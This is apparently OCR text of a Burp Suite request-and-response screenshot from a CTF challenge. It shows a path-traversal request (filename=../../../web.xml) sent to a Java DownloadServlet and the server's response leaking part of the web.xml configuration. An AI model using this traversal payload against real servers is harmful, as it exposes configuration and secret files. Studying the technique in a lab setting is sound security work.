 Go Cancel < > Target: http://39dcfa24a67a4191a358ef063fb25d6cb07c62b0e0c24889.cloudgame1.ichunqiu.com:8080
Request
Raw Params Headers Hex
GET /file_in_java/DownloadServlet?filename=../../../web.xml
HTTP/1.1
Host:
39dcfa24a67a4191a358ef063fb25d6cb07c62b0e0c24889.cloudgame1.ic
hunqiu.com:8080
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_12_6)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/81.0.4044.138
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/we
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.
9
Referer:
http://39dcfa24a67a4191a358ef063fb25d6cb07c62b0e0c24889.cloudg
ame1.ichunqiu.com:8080/file_in_java/UploadServlet
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: JSESSIONID=43FC5AD9C5109F26494B7E9835EE39BB;
chkphone=acWxNpxhQpDiAchhNuSnEqyiQuDIO0O0O;
__jsluid_h=e2e6cb052ebdd34b90db32f18612b954
Connection: close
Response
Raw Headers Hex XML
HTTP/1.1 200 OK
Date: Sun, 10 May 2020 05:21:54 GMT
Content-Length: 1525
Connection: close
content-disposition: attachment;filename=..%2F..%2F..%2Fweb.xml
X-Via-JSL: 301d0ef,-
X-Cache: bypass
<?xml version="1.0" encoding="UTF-8"?>
<web-app xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xmlns="http://java.sun.com/xml/ns/javaee"
xsi:schemaLocation="http://java.sun.com/xml/ns/javaee
http://java.sun.com/xml/ns/javaee/web-app_2_5.xsd" id="WebApp_ID"
version="2.5">
<display-name>file_in_java</display-name>
<welcome-file-list>
<welcome-file>upload.jsp</welcome-file>
</welcome-file-list>
<servlet>
<description></description>
<display-name>UploadServlet</display-name>
<servlet-name>UploadServlet</servlet-name>
<servlet-class>cn.abc.servlet.UploadServlet</servlet-class>
</servlet>
<servlet-mapping>
<servlet-name>UploadServlet</servlet-name>
<url-pattern>/UploadServlet</url-pattern>
</servlet-mapping>
<servlet>
<description></description>
<display-name>ListFileServlet</display-name>
<servlet-name>ListFileServlet</servlet-name>
<servlet-class>cn.abc.servlet.ListFileServlet</servlet-class>